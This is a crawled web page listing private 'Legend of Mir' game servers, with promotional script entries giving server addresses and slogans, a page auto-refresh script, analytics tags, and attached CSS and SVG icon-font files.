<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A98FC475-06D7-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","12月/19日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8FC475-06D7-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/19日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8FC475-06D7-F011-8294-0A72F24AA2FC}","７７合击████","https://103.192.209.180:5194","极品７█████","12月/19日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF8FC475-06D7-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/19日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E49786C8-08D7-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","12月/19日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E69786C8-08D7-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.papza.shop:22600","纯元宝▲０充赞助","12月/19日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.papza.shop:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E89786C8-08D7-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.158fly.homes:24890","新出炉◆无限探索","12月/19日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.158fly.homes:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA9786C8-08D7-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.oaopa.yachts:20400","１．７６小极品+5","12月/19日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.oaopa.yachts:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC9786C8-08D7-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.raroa.cloud:21500","新版首区★刚开一","12月/19日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.raroa.cloud:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE9786C8-08D7-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.qaqoa.top:31400","免费送╲分Ｂ不冲","12月/19日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.qaqoa.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F09786C8-08D7-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.qaqna.top:30300","麻痹切割狂风＋１","12月/19日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.qaqna.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F29786C8-08D7-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.papga.top:28100","元素极品切割＋１","12月/19日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.papga.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F49786C8-08D7-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.yeyde.hair:35800","赞助大礼‖免费送","12月/19日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.yeyde.hair:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F69786C8-08D7-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.rarga.top:23770","上线送猛宠Ｘ满切","12月/19日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.rarga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F89786C8-08D7-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.qaqra.top:34700","满屏切割神器无限","12月/19日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.qaqra.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA9786C8-08D7-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.papqa.top:27000","送满充值◆迷失神","12月/19日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.papqa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC9786C8-08D7-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.papoa.top:25900","野外Boss．超牛逼","12月/19日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.papoa.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE9786C8-08D7-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.qaqpa.top:32500","送切割●免费领礼","12月/19日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.qaqpa.top:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{009886C8-08D7-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.wawpa.makeup:33600","吸怪鞭尸●满地光","12月/19日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.wawpa.makeup:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{029886C8-08D7-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","12月/19日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C7DAD12-0ED7-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/19日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F7DAD12-0ED7-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","12月/19日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{117DAD12-0ED7-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/19日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9A3EA2C8-E9D7-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/19日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C3EA2C8-E9D7-F011-8294-0A72F24AA2FC}","１．８５星辰玉兔","http://www.xc888.top:888","首战●真一区","12月/19日/〖通宵推荐〗","低消费●散人","散人好混█爆率全开█长久稳定█激情火","７６８０９５","http://www.xc888.top:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E3EA2C8-E9D7-F011-8294-0A72F24AA2FC}","神之领域·26大陆","http://43.228.71.80:888","良心长久服","12月/19日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://43.228.71.80:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0074E677-E0D7-F011-8294-0A72F24AA2FC}","微变道盾神器合击","http://211.154.30.106:16203","时间等于一切","12月/19日/〖通宵推荐〗","“不用充值”","０冲进全图╱小怪爆充值╱免费全满毕业","稳定长久激情","http://211.154.30.106:16203");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0274E677-E0D7-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/20日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5F1BC38B-E3D7-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/20日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{611BC38B-E3D7-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","12月/20日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{631BC38B-E3D7-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/20日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A23EA2C8-E9D7-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/20日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F0D1851-D3D7-F011-8294-0A72F24AA2FC}","≤七彩毁灭轻变≥","https://87long.s3.cn-east-2.jdcloud-oss.com","纯元宝复古三职业","12月/20日/〖通宵推荐〗","纯元宝全靠打","●纯元宝●重现2009年夏天●装备全爆●","无捐献无狂暴","https://87long.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{910D1851-D3D7-F011-8294-0A72F24AA2FC}","≤萨瓦迪卡迷失≥","https://aa8001.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","12月/20日/〖通宵推荐〗","━━长久耐玩","━无捐献-无狂暴-无顶榜-复古迷失━","轻变中变迷失","https://aa8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{930D1851-D3D7-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:153","●●无限货币●●","12月/20日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:153");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{950D1851-D3D7-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/20日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{970D1851-D3D7-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/20日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{990D1851-D3D7-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","12月/20日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B0D1851-D3D7-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/20日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D0D1851-D3D7-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/20日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67826C58-D3D7-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","12月/20日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69826C58-D3D7-F011-8294-0A72F24AA2FC}","召唤老魔最新季","http://3p23t44.fugu888.fit:25555","１.７６全屏地钉","12月/20日/〖通宵推荐〗","精品全天推荐","三职业召唤赤月老魔横推BOSS※1.76独家","独家超级好玩","http://3p23t44.fugu888.fit:25555");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7E5D25F-D3D7-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/20日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D06FF5C-0BD8-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","12月/20日/〖通宵推荐〗","八个职业不同","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{63620E66-D3D7-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/20日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65620E66-D3D7-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/20日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67620E66-D3D7-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.qd3tdc.top:10888","新思路极品+18","12月/20日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.qd3tdc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69620E66-D3D7-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/20日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B620E66-D3D7-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/20日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D620E66-D3D7-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/20日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F620E66-D3D7-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/20日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{71620E66-D3D7-F011-8294-0A72F24AA2FC}","新１０元星王合击","http://43.240.158.246:25256","十元合击星王＋３","12月/20日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A801D538-D5D7-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.wawna.top:22600","纯元宝▲０充赞助","12月/20日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.wawna.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA01D538-D5D7-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.xaxla.top:24890","新出炉◆无限探索","12月/20日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.xaxla.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC01D538-D5D7-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","12月/20日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE01D538-D5D7-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.wawla.top:20400","１．７６小极品+5","12月/20日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.wawla.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B001D538-D5D7-F011-8294-0A72F24AA2FC}","１●９５戰国合击","http://43.240.156.87:1699","新首战＂首区","12月/20日/〖通宵推荐〗","1.801.851.95","づ零充通关╊免费挂机回収╊长久耐玩","沙奖荭葆","http://43.240.156.87:1699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B201D538-D5D7-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.wawma.top:21500","新版首区★刚开一","12月/20日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.wawma.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B401D538-D5D7-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.yayga.top:31400","免费送╲分Ｂ不冲","12月/20日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.yayga.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B601D538-D5D7-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.yayfa.top:30300","麻痹切割狂风＋１","12月/20日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.yayfa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B801D538-D5D7-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.xaxoa.top:28100","元素极品切割＋１","12月/20日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.xaxoa.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA01D538-D5D7-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.saspa.top:35800","赞助大礼‖免费送","12月/20日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.saspa.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC01D538-D5D7-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.zazna.top:23770","上线送猛宠Ｘ满切","12月/20日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.zazna.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE01D538-D5D7-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.zazla.top:34700","满屏切割神器无限","12月/20日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.zazla.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C001D538-D5D7-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.xaxna.top:27000","送满充值◆迷失神","12月/20日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.xaxna.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C201D538-D5D7-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.xaxma.top:25900","野外Boss．超牛逼","12月/20日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.xaxma.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C401D538-D5D7-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.yayha.top:32500","送切割●免费领礼","12月/20日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.yayha.top:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C601D538-D5D7-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.tatqa.top:33600","吸怪鞭尸●满地光","12月/20日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.tatqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40D7AD1D-DED7-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/20日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42D7AD1D-DED7-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/20日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.23bb.com/public/static/css/style.css
body_size: 668
content:
 .gonggao{
       margin-top: 5px;
       text-align: center;
   }
   .goods{
       margin-top: 10px;
   }
   .good-trade{
       background-color: #fff;
   }
   .good-trade p{
        font-size: 15px;
         line-height: 30px;  
   }
   .good-trade p img{ max-width:100%;}
  
   @media screen and (max-width:550px){
            .searchdiv{
                display:none;
            }
            .searchdiv2{
                display:inline
            }
            .index-goodimg{
             height:190px;
            }
            .trade-goodimg{
                display:none;
            }
        }
    @media screen and (min-width:550px){
        .searchdiv{
            display:inline;
        }
        .searchdiv2{
            display:none;
        }
        .index-goodimg{
             height:250px;
         }
         .trade-goodimg{
            display:inline
        }
    }
    body{
        background-color: #e2e2e2;
    }
    .index-good{
        padding:10px;background-color:#fff
    }
    .price{
       font-size: 18px;
       color: #F40;
       font-weight: 700;
       /* text-align:left */
    }
    .pr-info{
        margin-top: 10px
    }
    .pr-xl{
       color:#888;
       float: right;
    }
    .index-goodname{
    text-align:center;
    font-size:15px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    }
    .index-goodname-xq{
    font-weight: 400;
    margin-top: 5px;
    font-size:15px;
    word-wrap:break-word;  
    word-break:break-all;  
    overflow: hidden;
    height:40px
    }
   
    .trade-goodname{
        font-size:20px;color:#3C3C3C;
    }
    .trade-goodinfo{
        background-color:#FFF2E8;padding:10px;
        margin-bottom: 5px;
    }
    .trade-price{
        color:#F40;;font-size: 26px;font-weight: 700;
    }
    .trade-input{
        text-align:center;height:20px;width:50px;border: 1px solid #e6e6e6;border-radius: 2px;padding:5px
    }
    .trade-email{
        height:20px;width:150px;border: 1px solid #e6e6e6;border-radius: 2px;padding:5px
    }
    .mtable{display:none;}
@media screen and (max-width:780px){
    .pctable{display:none;}
    .layui-nav .navyc{display:none;}
    .cqfwk{ margin-top:10px;}
    .cqfwk .layui-col-md3,.cqfwk .layui-col-xs6{ width:100%;}
    .mfxz{margin-top:10px; width:90%;}
    
    .mtable{ display:block; width:100%; float:left; margin:0; padding:0;box-sizing: border-box;}
    .mtable li a{color: #F00;}
    .mtable li{width:100%; float:left;list-style-type:none;padding:10px; background-color:#fff; margin:10px 0; border-bottom:#f5f5f5 1px solid;box-sizing: border-box;}
    .mtable li .title{width:100%; float:left; line-height:25px; font-size:16px; font-weight:bold;}
    .mtable li .yqlx,.list ul li .time{width:50%; float:left;line-height:30px;}
    .mtable li .prices{width:100%; float:left; line-height:30px; }
    .mtable li .btn{width:100%; float:left; height:40px; line-height:40px;}
    .mtable li .btn .layui-btn-sm{padding: 0px 20px;}
    .good-trade,.good-trade *{box-sizing: border-box;max-width: 100%;}
    .good-trade .layui-form-pane .layui-input{ max-width:200px;}
    .layui-table{ max-width:100%; word-break:break-all;white-space:pre-wrap;}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.23bb.com/public/static/js/font_486278_vzxioem775t81tt9.js
body_size: 8454
content:
(function(window){var svgSprite='<svg><symbol id="icon-chaoshiweifukuan" viewBox="0 0 1024 1024"><path d="M64.68165 815.322283c0 45.174875 36.644595 81.786725 81.806167 81.786725l454.057333 0c-20.303418-32.889061-31.995715-71.621201-31.995715-113.080451 0-119.153774 96.633874-215.786625 215.778438-215.786625 28.957519 0 56.547901 5.719258 81.794911 16.064884l0-79.746252L64.68165 504.560564 64.68165 815.322283 64.68165 815.322283 64.68165 815.322283zM784.32992 608.716762c-96.819093 0-175.304631 78.484515-175.304631 175.311795 0 96.81193 78.484515 175.311795 175.304631 175.311795 96.834442 0 175.332261-78.499865 175.332261-175.311795C959.662181 687.201278 881.164363 608.716762 784.32992 608.716762zM887.030977 848.402703l-34.822087 34.809807L784.35755 815.322283l-67.903529 67.890226-34.796504-34.809807 67.851341-67.898413-67.851341-67.8759 34.796504-34.815947 67.8759 67.884087 67.87897-67.884087 34.822087 34.815947-67.892273 67.8759L887.030977 848.402703zM555.237245 679.774121l0 45.470611-62.292742 0 0 18.275225 62.292742 0 0 44.807509-62.292742 0 0 48.524157-50.04786 0L442.896644 788.327466l-62.037938 0 0-44.807509 62.037938 0 0-18.275225-62.037938 0 0-45.470611 37.742603 0-57.525158-112.109334 57.003272 0 36.951587 76.82369c4.727675 9.898441 8.036024 15.937994 10.017144 23.459295 2.372024-8.143471 5.65172-14.216793 10.019191-23.459295l37.712927-76.82369L569.729308 567.664787l-58.233286 112.109334L555.237245 679.774121 555.237245 679.774121zM784.35755 226.51599 146.488841 226.51599c-45.189202 0-81.806167 36.616966-81.806167 81.782631l0 81.776492 801.442158 0 0-81.776492C866.123808 263.132956 829.533448 226.51599 784.35755 226.51599z" fill="#d81e06" ></path></symbol><symbol id="icon-iconfontzaixiankefu" 